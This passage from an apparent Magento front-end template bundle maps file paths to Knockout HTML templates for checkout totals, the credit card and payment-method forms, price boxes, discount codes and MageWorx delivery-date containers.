-->\n</div>\n","Magento_Tax/template/checkout/cart/totals/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals incl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: inclTaxLabel\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': inclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<tr class=\"grand totals excl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: exclTaxLabel\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': exclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getGrandTotalExclTax()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Tax/template/checkout/cart/totals/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isCalculated() && quoteIsVirtual == 0 -->\n    <!-- ko if: isBothPricesDisplayed() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title + ' ' + excludingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getExcludingValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n        </td>\n    </tr>\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title + ' ' + includingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title + ' ' + excludingTaxMessage}\"></span>\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isIncludingDisplayed() -->\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title}\"></span>\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isExcludingDisplayed() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n        </td>\n    </tr>\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Tax/template/checkout/cart/totals/tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko if: ifShowValue() && !ifShowDetails() -->\n<tr class=\"totals-tax\">\n    <th data-bind=\"text: title\" class=\"mark\" colspan=\"1\" scope=\"row\"></th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: ifShowValue() && ifShowDetails() -->\n    <tr class=\"totals-tax-summary\"\n        data-bind=\"mageInit: {'toggleAdvanced':{'selectorsToggleClass': 'shown', 'baseToggleClass': 'expanded', 'toggleContainers': '.totals-tax-details'}}\">\n        <th class=\"mark\" scope=\"row\" colspan=\"1\">\n            <span class=\"detailed\" data-bind=\"text: title\"></span>\n        </th>\n        <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n            <span class=\"price\" data-bind=\"text: getValue()\"></span>\n        </td>\n    </tr>\n    <!-- ko foreach: getDetails() -->\n        <!-- ko foreach: rates -->\n        <tr class=\"totals-tax-details\">\n            <!-- ko if: percent -->\n                <th class=\"mark\" scope=\"row\" colspan=\"1\" data-bind=\"text: title + ' (' + percent + '%)'\"></th>\n            <!-- /ko -->\n            <!-- ko if: !percent -->\n                <th class=\"mark\" scope=\"row\" colspan=\"1\" data-bind=\"text: title\"></th>\n            <!-- /ko -->\n            <td class=\"amount\" rowspan=\"1\">\n                <!-- ko if: $parents[1].isCalculated() -->\n                <span class=\"price\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n                <!-- ko ifnot: $parents[1].isCalculated() -->\n                <span class=\"not-calculated\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n            </td>\n        </tr>\n        <!-- /ko -->\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Payment/template/payment/cc-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<fieldset data-bind=\"attr: {class: 'fieldset payment items ccard ' + getCode(), id: 'payment_form_' + getCode()}\">\n    <!-- ko if: (isShowLegend())-->\n    <legend class=\"legend\">\n        <span><!-- ko i18n: 'Credit Card Information'--><!-- /ko --></span>\n    </legend><br />\n    <!-- /ko -->\n    <div class=\"field type\">\n        <div class=\"control\">\n            <ul class=\"credit-card-types\">\n                <!-- ko foreach: {data: getCcAvailableTypesValues(), as: 'item'} -->\n                <li class=\"item\" data-bind=\"css: {\n                                                 _active: $parent.selectedCardType() == item.value,\n                                                 _inactive: $parent.selectedCardType() != null && $parent.selectedCardType() != item.value\n                                                 } \">\n                    <!--ko if: $parent.getIcons(item.value) -->\n                    <img data-bind=\"attr: {\n                        'src': $parent.getIcons(item.value).url,\n                        'alt': item.type,\n                        'width': $parent.getIcons(item.value).width,\n                        'height': $parent.getIcons(item.value).height\n                        }\">\n                    <!--/ko-->\n                </li>\n                <!--/ko-->\n            </ul>\n            <input type=\"hidden\"\n                   name=\"payment[cc_type]\"\n                   class=\"input-text\"\n                   value=\"\"\n                   data-bind=\"attr: {id: getCode() + '_cc_type', 'data-container': getCode() + '-cc-type'},\n                   value: creditCardType\n                   \">\n        </div>\n    </div>\n    <div class=\"field number required\">\n        <label data-bind=\"attr: {for: getCode() + '_cc_number'}\" class=\"label\">\n            <span><!-- ko i18n: 'Credit Card Number'--><!-- /ko --></span>\n        </label>\n        <div class=\"control\">\n            <input type=\"number\" name=\"payment[cc_number]\" class=\"input-text\" value=\"\"\n                   oncopy=\"return false;\"\n                   oncut=\"return false;\"\n                   onpaste=\"return false;\"\n                   data-bind=\"attr: {\n                                    autocomplete: off,\n                                    id: getCode() + '_cc_number',\n                                    title: $t('Credit Card Number'),\n                                    'data-container': getCode() + '-cc-number',\n                                    'data-validate': JSON.stringify({'required-number':true, 'validate-card-type':getCcAvailableTypesValues(), 'validate-card-number':'#' + getCode() + '_cc_type', 'validate-cc-type':'#' + getCode() + '_cc_type'})},\n                              enable: isActive($parents),\n                              value: creditCardNumber,\n                              valueUpdate: 'keyup' \"/>\n        </div>\n    </div>\n    <div class=\"field date required\" data-bind=\"attr: {id: getCode() + '_cc_type_exp_div'}\">\n        <label data-bind=\"attr: {for: getCode() + '_expiration'}\" class=\"label\">\n            <span><!-- ko i18n: 'Expiration Date'--><!-- /ko --></span>\n        </label>\n        <div class=\"control\">\n            <div class=\"fields group group-2\">\n                <div class=\"field no-label month\">\n                    <div class=\"control\">\n                        <select  name=\"payment[cc_exp_month]\"\n                                 class=\"select select-month\"\n                                 data-bind=\"attr: {id: getCode() + '_expiration', 'data-container': getCode() + '-cc-month', 'data-validate': JSON.stringify({required:true, 'validate-cc-exp':'#' + getCode() + '_expiration_yr'})},\n                                            enable: isActive($parents),\n                                            options: getCcMonthsValues(),\n                                            optionsValue: 'value',\n                                            optionsText: 'month',\n                                            optionsCaption: $t('Month'),\n                                            value: creditCardExpMonth\">\n                        </select>\n                    </div>\n                </div>\n                <div class=\"field no-label year\">\n                    <div class=\"control\">\n                        <select name=\"payment[cc_exp_year]\"\n                                class=\"select select-year\"\n                                data-bind=\"attr: {id: getCode() + '_expiration_yr', 'data-container': getCode() + '-cc-year', 'data-validate': JSON.stringify({required:true})},\n                                           enable: isActive($parents),\n                                           options: getCcYearsValues(),\n                                           optionsValue: 'value',\n                                           optionsText: 'year',\n                                           optionsCaption: $t('Year'),\n                                           value: creditCardExpYear\">\n                        </select>\n                    </div>\n                </div>\n            </div>\n        </div>\n    </div>\n    <!-- ko if: (hasVerification())-->\n    <div class=\"field cvv required\" data-bind=\"attr: {id: getCode() + '_cc_type_cvv_div'}\">\n        <label data-bind=\"attr: {for: getCode() + '_cc_cid'}\" class=\"label\">\n            <span><!-- ko i18n: 'Card Verification Number'--><!-- /ko --></span>\n        </label>\n        <div class=\"control _with-tooltip\">\n            <input type=\"number\"\n                   autocomplete=\"off\"\n                   class=\"input-text cvv\"\n                   name=\"payment[cc_cid]\"\n                   value=\"\"\n                   oncopy=\"return false;\"\n                   oncut=\"return false;\"\n                   onpaste=\"return false;\"\n                   data-bind=\"attr: {id: getCode() + '_cc_cid',\n                        title: $t('Card Verification Number'),\n                        'data-container': getCode() + '-cc-cvv',\n                        'data-validate': JSON.stringify({'required-number':true, 'validate-card-cvv':'#' + getCode() + '_cc_type'})},\n                        enable: isActive($parents),\n                        value: creditCardVerificationNumber\" />\n            <div class=\"field-tooltip toggle\">\n                <span class=\"field-tooltip-action action-cvv\"\n                      tabindex=\"0\"\n                      data-toggle=\"dropdown\"\n                      data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                    <span><!-- ko i18n: 'What is this?'--><!-- /ko --></span>\n                </span>\n                <div class=\"field-tooltip-content\"\n                     data-target=\"dropdown\"\n                     data-bind=\"html: getCvvImageUnsanitizedHtml()\"></div>\n            </div>\n        </div>\n    </div>\n    <!-- /ko -->\n</fieldset>\n","Magento_Payment/template/payment/free.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}, visible: isAvailable()\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {title: $t('Place Order')},\n                        css: {disabled: !isPlaceOrderActionAllowed()}\n                        \">\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Payment/template/payment/iframe.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- IFRAME for request to Payment Gateway -->\n<iframe width=\"0\" height=\"0\" data-bind=\"src: getSource(), attr: {id: getCode() + '-transparent-iframe', 'data-container': getCode() + '-transparent-iframe'}\" allowtransparency=\"true\" frameborder=\"0\"  name=\"iframeTransparent\" style=\"display:none;width:100%;background-color:transparent\"></iframe>\n<form class=\"form\" id=\"co-transparent-form\" autocomplete=\"off\" action=\"#\" method=\"post\" data-bind=\"mageInit: {\n    'transparent':{\n        'controller': getControllerName(),\n        'gateway': getCode(),\n        'orderSaveUrl':getPlaceOrderUrl(),\n        'cgiUrl': getCgiUrl(),\n        'dateDelim': getDateDelim(),\n        'cardFieldsMap': getCardFieldsMap(),\n        'nativeAction': getSaveOrderUrl(),\n        'expireYearLength': getExpireYearLength()\n    }, 'validation':[]}\">\n<!-- ko with: getCcFormView() -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n</form>\n<div class=\"checkout-agreements-block\">\n    <!-- ko foreach: $parent.getRegion('before-place-order') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n</div>\n<div class=\"actions-toolbar\" id=\"review-buttons-container\">\n    <div class=\"primary\">\n        <button data-role=\"review-save\" type=\"submit\"\n                data-bind=\"attr: {title: $t('Place Order')}\"\n                class=\"button action primary checkout\">\n            <span data-bind=\"i18n: 'Place Order'\"></span>\n        </button>\n        <button type=\"submit\" id=\"originalPlaceOrder\" class=\"hidden\"\n                data-bind=\"click: originalPlaceOrder($parents[1])\"></button>\n    </div>\n    <div class=\"secondary\">\n        <span id=\"checkout-review-edit-label\" data-bind=\"i18n: 'Forgot an Item?'\"></span>\n        <a data-bind=\"attr: {href: $parents[1].cartUrl}\"\n           aria-describedby=\"checkout-review-edit-label\"\n           class=\"action edit\">\n            <span data-bind=\"i18n: 'Edit Your Cart'\"></span>\n        </a>\n    </div>\n</div>\n","Magento_Msrp/template/checkout/minicart/subtotal/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"mark msrp\" data-bind=\"i18n: 'Order total will be displayed before you submit the order'\"></span>\n","Magento_Msrp/template/product/item/popup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"map-popup\"\n     data-role=\"msrp-popup\">\n    <div class=\"map-info-price\">\n        <div class=\"price-box\">\n            <div class=\"map-msrp\">\n                <span class=\"label\"\n                      translate=\"'Price'\"></span>\n\n                <span class=\"old-price map-old-price\">\n                    <span class=\"price-container price-msrp\">\n                        <span class=\"price-wrapper\"\n                              html=\"getMsrpPriceUnsanitizedHtml($row())\"></span>\n                    </span>\n                </span>\n            </div>\n\n            <div class=\"map-price\">\n                <span class=\"label\"\n                      translate=\"'Actual Price'\"></span>\n\n                <span class=\"actual-price\">\n                    <if args=\"isAllowed()\">\n                        <each args=\"data: getPrices($row()), as: '$price'\">\n                            <with args=\"$price\">\n                                <render args=\"getBody()\"></render>\n                            </with>\n                        </each>\n                    </if>\n                </span>\n            </div>\n        </div>\n\n        <div class=\"map-form-addtocart\">\n            <with args=\"$parent.getComponentByCode('addtocart-button')\">\n                <render args=\"getBody()\"></render>\n            </with>\n        </div>\n    </div>\n\n    <div class=\"map-text\"\n         html=\"getExplanationMessageUnsanitizedHtml($row())\"></div>\n</div>\n","Magento_Msrp/template/product/price/price_box.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div if=\"isMsrpApplicable($row())\"\n     class=\"price-box\" data-role=\"msrp-price-box\"\n     afterRender=\"initListeners\">\n    <span class=\"old-price map-old-price\">\n        <span class=\"price-container price-msrp\">\n            <span class=\"price-wrapper\"\n                  data-price-amount=\"\"\n                  data-price-type=\"\"\n                  html=\"getMsrpPriceUnsanitizedHtml($row())\"></span>\n        </span>\n    </span>\n\n    <if args=\"isShowPriceOnGesture($row())\">\n        <button type=\"button\"\n                class=\"action map-show-info\"\n                data-role=\"msrp-popup-trigger\"\n                aria-haspopup=\"true\">\n            <span translate=\"'Click for price'\"></span>\n        </button>\n\n        <render args=\"popupTmpl\"></render>\n    </if>\n\n    <ifnot args=\"isShowPriceOnGesture($row())\">\n        <span class=\"msrp-message\"\n              html=\"getMsrpPriceMessageUnsanitizedHtml($row())\"></span>\n    </ifnot>\n</div>\n\n<ifnot args=\"isMsrpApplicable($row())\">\n    <div class=\"price-box\"\n         if=\"isAllowed()\">\n        <each args=\"data: getPrices($row()), as: '$price'\">\n            <with args=\"$price\">\n                <render args=\"getBody()\"></render>\n            </with>\n        </each>\n    </div>\n</ifnot>\n","Magento_GroupedProduct/template/product/price/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isSalable($row())\">\n    <div class=\"minimal-price\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"></span>\n\n        <span class=\"price-container\"\n              css=\"getAdjustmentCssClasses($row())\">\n            <span class=\"price-wrapper price-including-tax\"\n                  data-price-amount=\"\"\n                  data-price-type=\"\"\n                  html=\"getPriceUnsanitizedHtml($row())\"></span>\n\n            <each args=\"data: getAdjustments(), as: '$adj'\">\n                <render args=\"$adj.getBody()\"></render>\n            </each>\n        </span>\n    </div>\n</if>\n","Magento_GroupedProduct/template/product/price/regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n","Magento_Variable/template/grid/cells/radioselect.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<input type=\"radio\" class=\"admin__control-radio\" name=\"radio-select\" data-bind=\"value: $row()['variable_type'] + ':' + $row()['code'], checked: selectedVariableCode, click: selectVariable\"/>\n<label class=\"admin__field-label\"></label>\n","Magento_SalesRule/template/cart/totals/discount.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals\">\n    <th colspan=\"1\" style=\"\" class=\"mark\" scope=\"row\">\n        <span class=\"title\" data-bind=\"text: getTitle()\"></span>\n        <span class=\"discount coupon\" data-bind=\"text: getCouponLabel()\"></span>\n    </th>\n    <td class=\"amount\" data-bind=\"attr: {'data-th': title}\">\n        <span><span class=\"price\" data-bind=\"text: getValue()\"></span></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_SalesRule/template/payment/discount.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-option _collapsible opc-payment-additional discount-code\"\n     data-bind=\"mageInit: {'collapsible':{'openedState': '_active'}}\">\n    <div class=\"payment-option-title field choice\" data-role=\"title\">\n        <span class=\"action action-toggle\" id=\"block-discount-heading\" role=\"heading\" aria-level=\"2\">\n            <!-- ko i18n: 'Apply Discount Code'--><!-- /ko -->\n        </span>\n    </div>\n    <div class=\"payment-option-content\" data-role=\"content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <form class=\"form form-discount\" id=\"discount-form\">\n            <div class=\"payment-option-inner\">\n                <div class=\"field\">\n                    <label class=\"label\" for=\"discount-code\">\n                        <span data-bind=\"i18n: 'Enter discount code'\"></span>\n                    </label>\n                    <div class=\"control\">\n                        <input class=\"input-text\"\n                               type=\"text\"\n                               id=\"discount-code\"\n                               name=\"discount_code\"\n                               data-validate=\"{'required-entry':true}\"\n                               data-bind=\"value: couponCode, attr:{disabled:isApplied() , placeholder: $t('Enter discount code')} \" />\n                    </div>\n                </div>\n            </div>\n            <div class=\"actions-toolbar\">\n                <div class=\"primary\">\n                    <!-- ko ifnot: isApplied() -->\n                        <button class=\"action action-apply\" type=\"submit\" data-bind=\"'value': $t('Apply Discount'), click: apply\">\n                            <span><!-- ko i18n: 'Apply Discount'--><!-- /ko --></span>\n                        </button>\n                    <!-- /ko -->\n                    <!-- ko if: isApplied() -->\n                        <button class=\"action action-cancel\" type=\"submit\" data-bind=\"'value': $t('Cancel'), click: cancel\">\n                            <span><!-- ko i18n: 'Cancel coupon'--><!-- /ko --></span>\n                        </button>\n                    <!-- /ko -->\n                </div>\n                <!-- ko foreach: getRegion('captcha') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n            </div>\n        </form>\n    </div>\n</div>\n","Magento_SalesRule/template/summary/discount.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals discount\">\n    <th class=\"mark\" scope=\"row\">\n        <span class=\"title\" data-bind=\"text: getTitle()\"></span>\n        <span class=\"discount coupon\" data-bind=\"text: getCouponCode()\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': name}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Weee/template/price/adjustment.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"$adj.displayPriceInclFptDescr() || $adj.displayPriceExclFptDescr()\">\n    <each args=\"data: $adj.getWeeeAttributes($row()), as: '$taxAttribute'\">\n        <if args=\"$adj.displayBothPricesTax()\">\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': $adj.getWeeTaxAttributeName($taxAttribute) + ' ' + $t('Incl. tax')\"\n                  html=\"$adj.getWeeeTaxWithoutTaxUnsanitizedHtml($taxAttribute)\"></span>\n\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': $adj.getWeeTaxAttributeName($taxAttribute) + ' ' + $t('Excl. tax')\"\n                  html=\"$adj.getWeeeTaxWithTaxUnsanitizedHtml($taxAttribute)\"></span>\n        </if>\n\n        <if args=\"$adj.displayPriceInclTax()\">\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': $adj.getWeeTaxAttributeName($taxAttribute)\"\n                  html=\"$adj.getWeeeTaxWithTaxUnsanitizedHtml($taxAttribute)\"></span>\n        </if>\n\n        <if args=\"$adj.displayPriceExclTax()\">\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': $adj.getWeeTaxAttributeName($taxAttribute)\"\n                  html=\"$adj.getWeeeTaxWithoutTaxUnsanitizedHtml($taxAttribute)\"></span>\n        </if>\n    </each>\n</if>\n\n<if args=\"$adj.displayPriceExclFptDescr($row())\">\n    <span class=\"price-final\"\n          data-price-type=\"weeePrice\"\n          data-price-amount=\"\"\n          attr=\"'data-label': $t('Final Price')\"\n          html=\"$adj.getWeeeAdjustmentUnsanitizedHtml($row())\"></span>\n</if>\n","Magento_Weee/template/checkout/summary/weee.html":"<!--\n/**\n* Copyright \u00a9 Magento, Inc. All rights reserved.\n* See COPYING.txt for license details.\n*/\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals\">\n    <th data-bind=\"text: title\" class=\"mark\" scope=\"row\"></th>\n    <td class=\"amount\" data-bind=\"attr: {'data-th': title}\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Weee/template/checkout/summary/item/price/row_excl_tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#esubtotal-item-tax-details'+$parents[2].item_id}}\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceExclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!-- ko ifnot: (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span class=\"cart-price\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceExclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!--ko if:  (getWeeeTaxApplied($parents[2]).length > 0) -->\n    <!-- ko ifnot:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'esubtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\"></span>\n    <!-- /ko -->\n\n    <!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'esubtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\">\n         <!-- ko foreach: getWeeeTaxApplied($parents[2]) -->\n            <span class=\"weee\" data-bind=\"attr:{'data-label':title}\">\n                <span class=\"price\" data-bind=\"text: $parent.getFormattedPrice(row_amount)\"></span>\n            </span>\n         <!-- /ko -->\n        </span>\n    <!-- /ko -->\n\n    <!-- ko if: isDisplayFinalPrice($parents[2]) -->\n        <span class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#esubtotal-item-tax-details'+$parents[2].item_id}}\">\n            <span class=\"weee\" data-bind=\"attr: {'data-label':$t('Total')}\">\n                <span class=\"price\" data-bind=\"text: getFormattedPrice(getFinalRowDisplayPriceExclTax($parents[2]))\"></span>\n            </span>\n        </span>\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Weee/template/checkout/summary/item/price/row_incl_tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#subtotal-item-tax-details'+$parents[2].item_id}}\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceInclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!-- ko ifnot: (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span class=\"cart-price\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceInclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!--ko if:  (getWeeeTaxApplied($parents[2]).length > 0)-->\n    <!-- ko ifnot:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'subtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\"></span>\n    <!-- /ko -->\n\n    <!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'subtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\">\n         <!-- ko foreach: getWeeeTaxApplied($parents[2]) -->\n            <span class=\"weee\" data-bind=\"attr:{'data-label':title}\">\n                <span class=\"price\" data-bind=\"text: $parent.getFormattedPrice(row_amount_incl_tax)\"></span>\n            </span>\n         <!-- /ko -->\n        </span>\n    <!-- /ko -->\n\n    <!-- ko if: isDisplayFinalPrice($parents[2]) -->\n        <span class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#subtotal-item-tax-details'+$parents[2].item_id}}\">\n            <span class=\"weee\" data-bind=\"attr: {'data-label':$t('Total incl. tax')}\">\n                <span class=\"price\" data-bind=\"text: getFormattedPrice(getFinalRowDisplayPriceInclTax($parents[2]))\"></span>\n            </span>\n        </span>\n    <!-- /ko -->\n<!-- /ko -->\n","MageWorx_DeliveryDate/template/container/delivery-date.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div data-bind=\"visible: isVisible, blockLoader: isLoading\" id=\"delivery-date-container\">\n    <h3 data-bind=\"i18n: 'Delivery date:'\"></h3>\n    <each args=\"data: elems, as: 'element'\">\n        <render if=\"hasTemplate()\"></render>\n    </each>\n</div>\n","MageWorx_DeliveryDate/template/container/comment.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div data-bind=\"visible: isVisible\" id=\"delivery-comment-container\">\n    <each args=\"data: elems, as: 'element'\">\n        <render if=\"hasTemplate()\"></render>\n    </each>\n</div>\n","MageWorx_DeliveryDate/template/container/datetime.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div data-bind=\"visible: isVisible, css: { 'mw-dd\u2014has-buttons': hasButtonsClass }\" id=\"delivery-datetime-container\">\n    <each 